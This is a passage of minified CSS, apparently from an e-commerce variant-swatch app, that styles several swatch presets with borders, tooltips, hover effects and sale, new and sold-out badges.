!important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1437180 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1437175 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1437175 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1437175 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1437175 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1437175 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437175 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1437175 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437175 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437175 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437175 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1437175 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1437175 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1437175 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1437175 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1437175 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437175 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437175 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1437175 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1437175 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1437175 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1437175 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437175.swatch-view-slide,variant-swatch-king div.swatch-preset-1437175.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1437175 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1437175 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1437175 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1437175 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1437175 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1437175 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1437175 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437175 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437175 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437175 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1437175 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1437175 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1437175 .swatch-image,variant-swatch-king div.swatch-preset-1437175 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1437175 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1437175 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1437175 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437175 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-760261 .star-set-image{height:35px;width:35px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-760261 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-760261 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-760261 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-760261 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-760261 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760261 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760261 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-760261 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-760261 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-760261 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-760261 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-760261 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760261 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760261 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760261 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760261 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760261 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760261 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760261 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-760261 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-760261 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760261 .swatch-navigable{margin:unset;width:calc(100% - 53px)}variant-swatch-king div.swatch-preset-760261 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-760261 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:26.5px;left:unset}variant-swatch-king div.swatch-preset-760261 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.5px}variant-swatch-king div.swatch-preset-760261 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:20.5px}variant-swatch-king div.swatch-preset-760261 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760261.swatch-view-slide,variant-swatch-king div.swatch-preset-760261.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-760261 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-760261 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-760261 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-760261 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-760261 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-760261 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-760261 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760261 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760261 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760261 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-760261 .swatch-image,variant-swatch-king div.swatch-preset-760261 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-760261 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-760261 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-760261 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-760261 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-760257 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-760257 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-760257 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-760257 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-760257 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-760257 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760257 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760257 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-760257 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-760257 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-760257 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-760257 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-760257 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760257 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760257 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760257 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760257 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760257 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760257 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760257 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-760257 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-760257 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760257 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-760257 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-760257 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-760257 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-760257 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-760257 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760257.swatch-view-slide,variant-swatch-king div.swatch-preset-760257.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-760257 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-760257 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-760257 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-760257 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-760257 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-760257 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-760257 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760257 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760257 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760257 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-760257 .swatch-image,variant-swatch-king div.swatch-preset-760257 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-760257 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-760257 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-760257 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-760257 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-760255 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-760255 .star-set-image::before{content:'';position:absolute;top:0;left:0;border-radius:inherit;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-760255 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:3px}variant-swatch-king div.swatch-preset-760255 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-760255 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-760255 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-760255 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760255 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760255 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-760255 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-760255 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-760255 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-760255 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-760255 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760255 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760255 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760255 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760255 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760255 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760255 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760255 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760255 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-760255 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-760255 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760255 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-760255 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-760255 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-760255 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-760255 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-760255 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760255.swatch-view-slide,variant-swatch-king div.swatch-preset-760255.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-760255 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-760255 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-760255 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-760255 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-760255 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-760255 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-760255 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760255 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760255 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760255 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-760255 .swatch-image,variant-swatch-king div.swatch-preset-760255 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-760255 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-760255 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-760255 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-760255 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
